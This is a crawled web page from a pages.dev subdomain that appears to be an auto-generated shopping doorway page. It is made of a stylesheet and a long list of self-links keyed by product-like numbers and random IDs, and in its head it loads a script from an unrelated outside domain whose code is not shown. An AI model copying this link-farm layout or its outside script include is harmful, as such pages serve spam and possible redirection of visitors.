

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moorewendygetnow.pages.dev/?pes=1005001343730047&uid=CWiw8oBJzs
body_size: 19902
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="moorewendygetnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>moorewendygetnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">moorewendygetnow.pages.dev</a></h1><p>moorewendygetnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32869873888&uid=1CU2i5q8uX">32869873888</a></li>
<li><a href="/?pes=1005002133101267&uid=HhLTyvshrG">1005002133101267</a></li>
<li><a href="/?pes=1005002327200547&uid=sj9yNIFD3L">1005002327200547</a></li>
<li><a href="/?pes=32804347044&uid=xzkuvBos71">32804347044</a></li>
<li><a href="/?pes=1005002475043138&uid=lJc4EW5pk4">1005002475043138</a></li>
<li><a href="/?pes=4000087500922&uid=BafwKg01XW">4000087500922</a></li>
<li><a href="/?pes=1005001371346108&uid=a68WzuD2VZ">1005001371346108</a></li>
<li><a href="/?pes=1005002508055586&uid=V7IQ9P8I99">1005002508055586</a></li>
<li><a href="/?pes=4001293835034&uid=2g2yMSgww1">4001293835034</a></li>
<li><a href="/?pes=4001085598493&uid=PX1DBDC0e5">4001085598493</a></li>
<li><a href="/?pes=4000449722506&uid=5UCS5rBXo9">4000449722506</a></li>
<li><a href="/?pes=32728003352&uid=0x1nIqYI1v">32728003352</a></li>
<li><a href="/?pes=1005002088855089&uid=F2fjfIXEHO">1005002088855089</a></li>
<li><a href="/?pes=1005001947556643&uid=VF0Ia2tooF">1005001947556643</a></li>
<li><a href="/?pes=4001094254918&uid=iYc8oXMJcb">4001094254918</a></li>
<li><a href="/?pes=1005001526992692&uid=CpKRcjMOF0">1005001526992692</a></li>
<li><a href="/?pes=4000575412464&uid=TJOBvuecLE">4000575412464</a></li>
<li><a href="/?pes=4000877998783&uid=j75aKA3coH">4000877998783</a></li>
<li><a href="/?pes=32846717075&uid=o38sWmWrmH">32846717075</a></li>
<li><a href="/?pes=4000437704099&uid=Vwo44W6ArW">4000437704099</a></li>
<li><a href="/?pes=1005002189842901&uid=u3pBKArhxa">1005002189842901</a></li>
<li><a href="/?pes=4000903749320&uid=6dVdVAdBIm">4000903749320</a></li>
<li><a href="/?pes=32840442393&uid=t9fbkBuLT7">32840442393</a></li>
<li><a href="/?pes=32845498935&uid=O4E7kS8ujB">32845498935</a></li>
<li><a href="/?pes=4000302736403&uid=Kf1vsHzWgV">4000302736403</a></li>
<li><a href="/?pes=1005001453553948&uid=MWWtarpDHI">1005001453553948</a></li>
<li><a href="/?pes=1005002490955127&uid=2mOYTBJtz7">1005002490955127</a></li>
<li><a href="/?pes=1005001874522101&uid=FQRT86bhJW">1005001874522101</a></li>
<li><a href="/?pes=1005002212388913&uid=kuYTbJIl9Z">1005002212388913</a></li>
<li><a href="/?pes=4001208460323&uid=GZfOoMIHDX">4001208460323</a></li>
<li><a href="/?pes=4001035082202&uid=l9nwcM2ZGH">4001035082202</a></li>
<li><a href="/?pes=1005002076512900&uid=XuwC1NCNW6">1005002076512900</a></li>
<li><a href="/?pes=1005001967192825&uid=GBg7h3wGxf">1005001967192825</a></li>
<li><a href="/?pes=4000170767923&uid=JWLanBTlZS">4000170767923</a></li>
<li><a href="/?pes=33016711485&uid=VB2vNonozS">33016711485</a></li>
<li><a href="/?pes=4000687696464&uid=BcWZvvEcwS">4000687696464</a></li>
<li><a href="/?pes=1005001804962904&uid=jVIvv8RLQE">1005001804962904</a></li>
<li><a href="/?pes=1005002233339911&uid=AAk0ctshdH">1005002233339911</a></li>
<li><a href="/?pes=1005002637269871&uid=eQEqtiLMQ2">1005002637269871</a></li>
<li><a href="/?pes=1005001562179051&uid=SG8Nwikjlh">1005001562179051</a></li>
<li><a href="/?pes=1005002070028162&uid=UytRY7mdHI">1005002070028162</a></li>
<li><a href="/?pes=1005002389386279&uid=QdJrafwAA1">1005002389386279</a></li>
<li><a href="/?pes=1005001901642333&uid=LBQd3xEjnX">1005001901642333</a></li>
<li><a href="/?pes=4000448135471&uid=VxZBrGme8T">4000448135471</a></li>
<li><a href="/?pes=1005001378144303&uid=gwOcKpZBvO">1005001378144303</a></li>
<li><a href="/?pes=1005001291661359&uid=I9qTRc3T6V">1005001291661359</a></li>
<li><a href="/?pes=4001063387156&uid=RwSmLSxxG8">4001063387156</a></li>
<li><a href="/?pes=32953731969&uid=37WEKslkja">32953731969</a></li>
<li><a href="/?pes=4000396240007&uid=yBTWAxyycJ">4000396240007</a></li>
<li><a href="/?pes=1005001408499144&uid=VPpcZxl9AX">1005001408499144</a></li>
<li><a href="/?pes=32823077647&uid=ipCLQohcb8">32823077647</a></li>
<li><a href="/?pes=4000965327010&uid=WpTNLs1396">4000965327010</a></li>
<li><a href="/?pes=1005001807332146&uid=1FOsdIh8Bn">1005001807332146</a></li>
<li><a href="/?pes=1005002253160997&uid=Suit74qVC4">1005002253160997</a></li>
<li><a href="/?pes=1005001569279130&uid=4VefEtR8Ky">1005001569279130</a></li>
<li><a href="/?pes=1005001960595322&uid=NhxsBns9cZ">1005001960595322</a></li>
<li><a href="/?pes=33020764162&uid=INq12chEx2">33020764162</a></li>
<li><a href="/?pes=1005002381478322&uid=B60kuTJMNs">1005002381478322</a></li>
<li><a href="/?pes=1005001529861381&uid=LZI2R7DGEz">1005001529861381</a></li>
<li><a href="/?pes=32794213660&uid=JKuZQkurBE">32794213660</a></li>
<li><a href="/?pes=1005002049435594&uid=yCj6Spjtbh">1005002049435594</a></li>
<li><a href="/?pes=4001224353519&uid=6MEvJ5UCuv">4001224353519</a></li>
<li><a href="/?pes=32561799559&uid=oOHgTm7XQO">32561799559</a></li>
<li><a href="/?pes=4001194092589&uid=7pHixrpHna">4001194092589</a></li>
<li><a href="/?pes=4001318178573&uid=Kzf7qFyC6e">4001318178573</a></li>
<li><a href="/?pes=4001066054417&uid=6hEXAAt6xH">4001066054417</a></li>
<li><a href="/?pes=1005001875132152&uid=DzHFc8qLUO">1005001875132152</a></li>
<li><a href="/?pes=1005002504158780&uid=xN5M1vE2iu">1005002504158780</a></li>
<li><a href="/?pes=32854766911&uid=Onx1D1P9SB">32854766911</a></li>
<li><a href="/?pes=1005002432132611&uid=tE2X48A1cV">1005002432132611</a></li>
<li><a href="/?pes=1005001423257747&uid=Pidoh1L2dr">1005001423257747</a></li>
<li><a href="/?pes=1005002406052276&uid=ZmYrffvlLr">1005002406052276</a></li>
<li><a href="/?pes=32968788472&uid=rqreid7z2t">32968788472</a></li>
<li><a href="/?pes=33018488775&uid=ZfcIVyp1KP">33018488775</a></li>
<li><a href="/?pes=1005001626962200&uid=GTN76vttLj">1005001626962200</a></li>
<li><a href="/?pes=1005002008307264&uid=CF8HVcQOqV">1005002008307264</a></li>
<li><a href="/?pes=2051030961&uid=Lrd7KSsVvn">2051030961</a></li>
<li><a href="/?pes=4001242869536&uid=IP5TzszOji">4001242869536</a></li>
<li><a href="/?pes=1005001774274415&uid=o1Hshxfrmm">1005001774274415</a></li>
<li><a href="/?pes=4000049784670&uid=UoC2wlwbbA">4000049784670</a></li>
<li><a href="/?pes=4000478369550&uid=9LOpZ2gBHB">4000478369550</a></li>
<li><a href="/?pes=32983640223&uid=yOc2zNMO49">32983640223</a></li>
<li><a href="/?pes=1005002447426822&uid=GeNoBZlKKc">1005002447426822</a></li>
<li><a href="/?pes=33036482011&uid=y44gwpLclQ">33036482011</a></li>
<li><a href="/?pes=4000233338836&uid=RzyNoL1WM0">4000233338836</a></li>
<li><a href="/?pes=1005002280971204&uid=znqIBX9lQc">1005002280971204</a></li>
<li><a href="/?pes=1005002559577291&uid=Qzlooo90Vw">1005002559577291</a></li>
<li><a href="/?pes=4000928013540&uid=mi9D4wUMyK">4000928013540</a></li>
<li><a href="/?pes=32874457689&uid=QUkQz0G8S6">32874457689</a></li>
<li><a href="/?pes=4000385614419&uid=jvXWmmzznc">4000385614419</a></li>
<li><a href="/?pes=32798039619&uid=goWqtk89bw">32798039619</a></li>
<li><a href="/?pes=32881063311&uid=xAYLGclmRZ">32881063311</a></li>
<li><a href="/?pes=32980924927&uid=9rn5yO2K3Q">32980924927</a></li>
<li><a href="/?pes=1005002392459024&uid=UXBJeDchFe">1005002392459024</a></li>
<li><a href="/?pes=4000864513086&uid=GaZtqFz6RT">4000864513086</a></li>
<li><a href="/?pes=1005001689102174&uid=wVmIAAGD4H">1005001689102174</a></li>
<li><a href="/?pes=32997303159&uid=ewbA954v2H">32997303159</a></li>
<li><a href="/?pes=33044748279&uid=VeTSvXCCmv">33044748279</a></li>
<li><a href="/?pes=1005001784959246&uid=usTUFLhAMJ">1005001784959246</a></li>
<li><a href="/?pes=1005001315802128&uid=QmnBBnYluv">1005001315802128</a></li>
<li><a href="/?pes=4000043353930&uid=1Zz1sQKEjO">4000043353930</a></li>
<li><a href="/?pes=32834602683&uid=Tjt8t5igGy">32834602683</a></li>
<li><a href="/?pes=1005001303584951&uid=8QM4r7Tz4Z">1005001303584951</a></li>
<li><a href="/?pes=1005002276589429&uid=EhpEA1yQrj">1005002276589429</a></li>
<li><a href="/?pes=4000013246810&uid=Y3dix2iuI1">4000013246810</a></li>
<li><a href="/?pes=4000826278048&uid=mEmVSNgYyI">4000826278048</a></li>
<li><a href="/?pes=33028475452&uid=GBGo9NRkqV">33028475452</a></li>
<li><a href="/?pes=33051943537&uid=M1o70Exa4p">33051943537</a></li>
<li><a href="/?pes=32963337120&uid=Qmj3xUoYCP">32963337120</a></li>
<li><a href="/?pes=4000480978527&uid=6KPUU9XIMj">4000480978527</a></li>
<li><a href="/?pes=1005001842969743&uid=EYd9LmeBWZ">1005001842969743</a></li>
<li><a href="/?pes=1005001998200551&uid=lhbmQkqzjc">1005001998200551</a></li>
<li><a href="/?pes=4000972568974&uid=jJ6UntbFI5">4000972568974</a></li>
<li><a href="/?pes=1005001946051122&uid=0Nts74BH0s">1005001946051122</a></li>
<li><a href="/?pes=1005002136974644&uid=NkkoQ3k48S">1005002136974644</a></li>
<li><a href="/?pes=1005001990467007&uid=xuS20qiLB9">1005001990467007</a></li>
<li><a href="/?pes=4001270916487&uid=DQ2xddhJ5V">4001270916487</a></li>
<li><a href="/?pes=1005001653289244&uid=qGQxQXcXj4">1005001653289244</a></li>
<li><a href="/?pes=32962343393&uid=LmvEgEb2F6">32962343393</a></li>
<li><a href="/?pes=4001058692531&uid=C41R99BJ8p">4001058692531</a></li>
<li><a href="/?pes=4000154541937&uid=AKHVTiuoyx">4000154541937</a></li>
<li><a href="/?pes=4001028233043&uid=k0euvoqcoE">4001028233043</a></li>
<li><a href="/?pes=4001290132693&uid=C8RFBYMPNf">4001290132693</a></li>
<li><a href="/?pes=32921715454&uid=TeGGfZG6Jt">32921715454</a></li>
<li><a href="/?pes=4001117066085&uid=nSipyqGTqc">4001117066085</a></li>
<li><a href="/?pes=4000346372104&uid=zVa7NA7jIv">4000346372104</a></li>
<li><a href="/?pes=1005001894543980&uid=wACnb6M45N">1005001894543980</a></li>
<li><a href="/?pes=4000306749098&uid=OTKHIjCYhr">4000306749098</a></li>
<li><a href="/?pes=1005002531717238&uid=Kdci3dwQxX">1005002531717238</a></li>
<li><a href="/?pes=1005002381428784&uid=dWQfZAThmy">1005002381428784</a></li>
<li><a href="/?pes=32968157730&uid=DE6PymldMl">32968157730</a></li>
<li><a href="/?pes=1005001651969911&uid=7cIyX40et6">1005001651969911</a></li>
<li><a href="/?pes=1005001507326473&uid=NoDYb6C1lk">1005001507326473</a></li>
<li><a href="/?pes=1005002233368453&uid=3ElQhIMrrI">1005002233368453</a></li>
<li><a href="/?pes=1005001808322020&uid=C4tnMhCD5z">1005001808322020</a></li>
<li><a href="/?pes=1005001943571567&uid=x8V1HeTCbx">1005001943571567</a></li>
<li><a href="/?pes=4000202412334&uid=nhjjkaxsoq">4000202412334</a></li>
<li><a href="/?pes=4001089618114&uid=kSc6tj1lnZ">4001089618114</a></li>
<li><a href="/?pes=4000586236817&uid=fN1hUJOGVW">4000586236817</a></li>
<li><a href="/?pes=4000215230884&uid=yo8fAVIhRg">4000215230884</a></li>
<li><a href="/?pes=1005001348704832&uid=PcPv6wN7gR">1005001348704832</a></li>
<li><a href="/?pes=1005002386587274&uid=oHhiwq2eFv">1005002386587274</a></li>
<li><a href="/?pes=32965509633&uid=JtxW4WqTC6">32965509633</a></li>
<li><a href="/?pes=32993241270&uid=gBePQbUqDL">32993241270</a></li>
<li><a href="/?pes=32971061958&uid=lpRtYlxN27">32971061958</a></li>
<li><a href="/?pes=1005001321863778&uid=ssrJiG1hbK">1005001321863778</a></li>
<li><a href="/?pes=4000885185530&uid=2Wydulc9Ul">4000885185530</a></li>
<li><a href="/?pes=33046396232&uid=Jjt1QUHyje">33046396232</a></li>
<li><a href="/?pes=4001119402676&uid=LrusnNNFc0">4001119402676</a></li>
<li><a href="/?pes=4000117297378&uid=ECykgKeCKy">4000117297378</a></li>
<li><a href="/?pes=32834104199&uid=0eeEOcpgoj">32834104199</a></li>
<li><a href="/?pes=32917932486&uid=0iDRexw1OT">32917932486</a></li>
<li><a href="/?pes=4001290709360&uid=MZOKvi0C8K">4001290709360</a></li>
<li><a href="/?pes=1005001906564878&uid=Ibnp2rqVGJ">1005001906564878</a></li>
<li><a href="/?pes=33036192157&uid=AR6vNtKElB">33036192157</a></li>
<li><a href="/?pes=32835300403&uid=W7S6ADEIp1">32835300403</a></li>
<li><a href="/?pes=1005001556402389&uid=9DFEE6WYIj">1005001556402389</a></li>
<li><a href="/?pes=1005002027575925&uid=hQNzDeSeCq">1005002027575925</a></li>
<li><a href="/?pes=1005001962720833&uid=rD9nsaQvLa">1005001962720833</a></li>
<li><a href="/?pes=4000760844590&uid=oceSW3YUMC">4000760844590</a></li>
<li><a href="/?pes=1005002722586513&uid=stdjgjeUIa">1005002722586513</a></li>
<li><a href="/?pes=4000401113304&uid=8BBETbus5f">4000401113304</a></li>
<li><a href="/?pes=33006357646&uid=vMloFHvaCM">33006357646</a></li>
<li><a href="/?pes=4000009443056&uid=z6PSybjEZG">4000009443056</a></li>
<li><a href="/?pes=1005001613855766&uid=ZKNLjiHbxF">1005001613855766</a></li>
<li><a href="/?pes=1005001998938253&uid=wj7eGk16xj">1005001998938253</a></li>
<li><a href="/?pes=1005001658426472&uid=DNme4KQs1Q">1005001658426472</a></li>
<li><a href="/?pes=1005002170493976&uid=sTGaqSLT9k">1005002170493976</a></li>
<li><a href="/?pes=1005001285970325&uid=31wtwMglF3">1005001285970325</a></li>
<li><a href="/?pes=1005002105081841&uid=WLYYv5YORh">1005002105081841</a></li>
<li><a href="/?pes=1005001675181798&uid=3wsDk0XxuH">1005001675181798</a></li>
<li><a href="/?pes=4000176645074&uid=m7z841mAsx">4000176645074</a></li>
<li><a href="/?pes=4000139909940&uid=8FQQNN8uZa">4000139909940</a></li>
<li><a href="/?pes=1005001852367073&uid=Y8msELIUMR">1005001852367073</a></li>
<li><a href="/?pes=1005002673861652&uid=9uKhc8dyHZ">1005002673861652</a></li>
<li><a href="/?pes=4000184398210&uid=8QTVD1hVEp">4000184398210</a></li>
<li><a href="/?pes=4001197244967&uid=gBDKjumfoM">4001197244967</a></li>
<li><a href="/?pes=1005001845406898&uid=V1f3trHHrU">1005001845406898</a></li>
<li><a href="/?pes=1005002111609580&uid=LiGoPdqW62">1005002111609580</a></li>
<li><a href="/?pes=1005002378025669&uid=vTiGHbJQF3">1005002378025669</a></li>
<li><a href="/?pes=4000495629836&uid=mXwGJY3Ab3">4000495629836</a></li>
<li><a href="/?pes=32843140752&uid=BHcIEUz7KB">32843140752</a></li>
<li><a href="/?pes=1005001462666538&uid=FEjIoDpQq6">1005001462666538</a></li>
<li><a href="/?pes=4000911711650&uid=1TYtiTROja">4000911711650</a></li>
<li><a href="/?pes=4001090809225&uid=6dLvAGQO70">4001090809225</a></li>
<li><a href="/?pes=1005002060202492&uid=H7ex8EAQBw">1005002060202492</a></li>
<li><a href="/?pes=4001016190282&uid=kyU2KLTWte">4001016190282</a></li>
<li><a href="/?pes=4000050794230&uid=CV3z7DkWLm">4000050794230</a></li>
<li><a href="/?pes=1005001457343036&uid=LuT9Ktp4Uj">1005001457343036</a></li>
<li><a href="/?pes=1005001315313549&uid=XjPTCAHRVs">1005001315313549</a></li>
<li><a href="/?pes=1005001893527566&uid=cyPRbdzjud">1005001893527566</a></li>
<li><a href="/?pes=32948077319&uid=tKPvEjjEPg">32948077319</a></li>
<li><a href="/?pes=32796565870&uid=Ifip9aSjzT">32796565870</a></li>
<li><a href="/?pes=33055517285&uid=gLbYfC9hUi">33055517285</a></li>
<li><a href="/?pes=33041918528&uid=buTbqXgFyO">33041918528</a></li>
<li><a href="/?pes=32920446108&uid=G27Wfbny9q">32920446108</a></li>
<li><a href="/?pes=1005001835177448&uid=I5Ai9Gwc9M">1005001835177448</a></li>
<li><a href="/?pes=1005002503554980&uid=ZJGvDy7a6i">1005002503554980</a></li>
<li><a href="/?pes=32694872477&uid=RIWlaDqXDC">32694872477</a></li>
<li><a href="/?pes=1005002272730839&uid=eUuznUZeDW">1005002272730839</a></li>
<li><a href="/?pes=4000971452023&uid=xtbkyuVEy5">4000971452023</a></li>
<li><a href="/?pes=1005002475933822&uid=p8Oj77vYp1">1005002475933822</a></li>
<li><a href="/?pes=32917337446&uid=wkkrNKbuSz">32917337446</a></li>
<li><a href="/?pes=1005002064621951&uid=1dL8T7pQYM">1005002064621951</a></li>
<li><a href="/?pes=1005001851437205&uid=67HfZ3ywxF">1005001851437205</a></li>
<li><a href="/?pes=10000111613428&uid=HpUQH1kTqy">10000111613428</a></li>
<li><a href="/?pes=32917053131&uid=C4PDJyHvGy">32917053131</a></li>
<li><a href="/?pes=32797826960&uid=2IwCDwDsFI">32797826960</a></li>
<li><a href="/?pes=32802401350&uid=IZdmFjUPNo">32802401350</a></li>
<li><a href="/?pes=1005001594499748&uid=BzFjSWkc2T">1005001594499748</a></li>
<li><a href="/?pes=1005002008179262&uid=A2IEau11m5">1005002008179262</a></li>
<li><a href="/?pes=4001255168831&uid=lDUepV7cee">4001255168831</a></li>
<li><a href="/?pes=32888166783&uid=4qsSuZmvBl">32888166783</a></li>
<li><a href="/?pes=32896174371&uid=6KQt69lsKe">32896174371</a></li>
<li><a href="/?pes=4000037289341&uid=iyLeZpbTlU">4000037289341</a></li>
<li><a href="/?pes=1005002035185233&uid=bktBFo3ovi">1005002035185233</a></li>
<li><a href="/?pes=1005002145078500&uid=4VASbYmb2X">1005002145078500</a></li>
<li><a href="/?pes=1005002261762459&uid=Xgq8LicDku">1005002261762459</a></li>
<li><a href="/?pes=1005002240403379&uid=1HiJMezUn5">1005002240403379</a></li>
<li><a href="/?pes=4001264790219&uid=4hoSWL47PM">4001264790219</a></li>
<li><a href="/?pes=32724575682&uid=CMIbPh8koM">32724575682</a></li>
<li><a href="/?pes=1005002196976124&uid=xxwmwBQ229">1005002196976124</a></li>
<li><a href="/?pes=4000230176092&uid=qpioszCo0X">4000230176092</a></li>
<li><a href="/?pes=4000864959931&uid=oUR5oIxsnU">4000864959931</a></li>
<li><a href="/?pes=4001034846883&uid=geQdjgIP7V">4001034846883</a></li>
<li><a href="/?pes=4000945843447&uid=BpeAAKq129">4000945843447</a></li>
<li><a href="/?pes=1005002565227867&uid=3SkRToHNme">1005002565227867</a></li>
<li><a href="/?pes=32861542188&uid=6Tn3t8vUxH">32861542188</a></li>
<li><a href="/?pes=4001267759438&uid=2X38CcSVuO">4001267759438</a></li>
<li><a href="/?pes=33029856169&uid=Xs1H1wPAY0">33029856169</a></li>
<li><a href="/?pes=32881462635&uid=woPr0bol95">32881462635</a></li>
<li><a href="/?pes=33014926894&uid=HNjEW0WfXu">33014926894</a></li>
<li><a href="/?pes=4000844841556&uid=ISwE9Crqsq">4000844841556</a></li>
<li><a href="/?pes=4000154222154&uid=5IoTdd37dT">4000154222154</a></li>
<li><a href="/?pes=1005001470046286&uid=WRduELtVBD">1005001470046286</a></li>
<li><a href="/?pes=32997122018&uid=sNjMbKmLN5">32997122018</a></li>
<li><a href="/?pes=1005001719293367&uid=TFQPtw2zPb">1005001719293367</a></li>
<li><a href="/?pes=4000314134270&uid=kPX1YZ0MQV">4000314134270</a></li>
<li><a href="/?pes=4000491909730&uid=T1xq8gyLaI">4000491909730</a></li>
<li><a href="/?pes=4000201747707&uid=wxt6yJILaR">4000201747707</a></li>
<li><a href="/?pes=1005002468528214&uid=g60O5NCWvV">1005002468528214</a></li>
<li><a href="/?pes=32351553989&uid=6GgVLCKGbY">32351553989</a></li>
<li><a href="/?pes=1005002228320994&uid=S4Y8tOJO5m">1005002228320994</a></li>
<li><a href="/?pes=1005002288837613&uid=vM7A8vJUJp">1005002288837613</a></li>
<li><a href="/?pes=32830862713&uid=tgJJQ0wQtC">32830862713</a></li>
<li><a href="/?pes=4001267946510&uid=3oONabCymP">4001267946510</a></li>
<li><a href="/?pes=1005002828792791&uid=VeZoe9cwDP">1005002828792791</a></li>
<li><a href="/?pes=4001226971649&uid=JQmoHUfr4t">4001226971649</a></li>
<li><a href="/?pes=4000463573035&uid=ha7XAEbJMo">4000463573035</a></li>
<li><a href="/?pes=4000338604406&uid=9GqWt1jpiv">4000338604406</a></li>
<li><a href="/?pes=1005002618555265&uid=NDzrMqczMz">1005002618555265</a></li>
<li><a href="/?pes=4001064435612&uid=bbYIUUBKsq">4001064435612</a></li>
<li><a href="/?pes=4000350202838&uid=CcGugAq6kW">4000350202838</a></li>
<li><a href="/?pes=1005001966418664&uid=0mCdySbnUa">1005001966418664</a></li>
<li><a href="/?pes=32885005448&uid=ypKXvdkLjH">32885005448</a></li>
<li><a href="/?pes=4000275944762&uid=LhV0bTMoOx">4000275944762</a></li>
<li><a href="/?pes=1005002678113037&uid=SOwx2p05aG">1005002678113037</a></li>
<li><a href="/?pes=4000070955221&uid=sFdQZQ4Icv">4000070955221</a></li>
<li><a href="/?pes=4001153316198&uid=bHEM5xbVjM">4001153316198</a></li>
<li><a href="/?pes=4001080106890&uid=HVwPJwVCye">4001080106890</a></li>
<li><a href="/?pes=1005001464267658&uid=7lnDXGavg1">1005001464267658</a></li>
<li><a href="/?pes=1005001598148126&uid=ymcKoqmjSq">1005001598148126</a></li>
<li><a href="/?pes=1005001530083856&uid=YmGiysnwLl">1005001530083856</a></li>
<li><a href="/?pes=1005001844436086&uid=xiPPVZxkK8">1005001844436086</a></li>
<li><a href="/?pes=1005001971972544&uid=hJKyWsQOT4">1005001971972544</a></li>
<li><a href="/?pes=4000156201645&uid=VKaNe8v0hW">4000156201645</a></li>
<li><a href="/?pes=32726518294&uid=gWA42QWneS">32726518294</a></li>
<li><a href="/?pes=4000505567561&uid=bcOmXsd6UA">4000505567561</a></li>
<li><a href="/?pes=1005001564915303&uid=MOMTwQWhgj">1005001564915303</a></li>
<li><a href="/?pes=4001107814537&uid=40dOyBv6kP">4001107814537</a></li>
<li><a href="/?pes=1005002592731861&uid=NjIhjq5QN6">1005002592731861</a></li>
<li><a href="/?pes=1005001965306408&uid=ykpO7EdH6C">1005001965306408</a></li>
<li><a href="/?pes=4000970950627&uid=bBT9YvSlRj">4000970950627</a></li>
<li><a href="/?pes=1005002356921539&uid=32lJ2nuGGg">1005002356921539</a></li>
<li><a href="/?pes=1005001451620274&uid=iPLo5y0n9O">1005001451620274</a></li>
<li><a href="/?pes=1005001540868802&uid=sDRyYmphld">1005001540868802</a></li>
<li><a href="/?pes=1005001959973989&uid=SzKTetio7h">1005001959973989</a></li>
<li><a href="/?pes=4001060378564&uid=urZ601vYER">4001060378564</a></li>
<li><a href="/?pes=1005001333546822&uid=c3E9S1S2ws">1005001333546822</a></li>
<li><a href="/?pes=1005001430458406&uid=dDGXUc1GnP">1005001430458406</a></li>
<li><a href="/?pes=4001247529714&uid=1CksID1exg">4001247529714</a></li>
<li><a href="/?pes=1005002664764549&uid=7XG5zPlYTY">1005002664764549</a></li>
<li><a href="/?pes=4000663131036&uid=MwUBBsUMer">4000663131036</a></li>
<li><a href="/?pes=32879285974&uid=ylfs5W4QyE">32879285974</a></li>
<li><a href="/?pes=32706126457&uid=tRq1DHsFIJ">32706126457</a></li>
<li><a href="/?pes=4001065002901&uid=7BuQY9B5i5">4001065002901</a></li>
<li><a href="/?pes=1005001270411374&uid=5EI3TRy1KR">1005001270411374</a></li>
<li><a href="/?pes=33046483504&uid=TFbWVl6wgO">33046483504</a></li>
